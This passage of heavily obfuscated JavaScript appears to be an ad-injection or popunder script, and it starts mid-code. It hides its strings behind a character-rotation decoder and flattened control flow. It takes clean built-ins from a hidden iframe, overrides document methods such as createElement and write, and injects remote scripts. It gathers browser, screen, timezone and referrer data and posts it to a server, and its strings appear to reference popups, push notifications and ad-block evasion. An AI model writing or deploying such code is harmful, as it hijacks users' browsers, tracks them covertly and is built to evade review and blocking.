l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6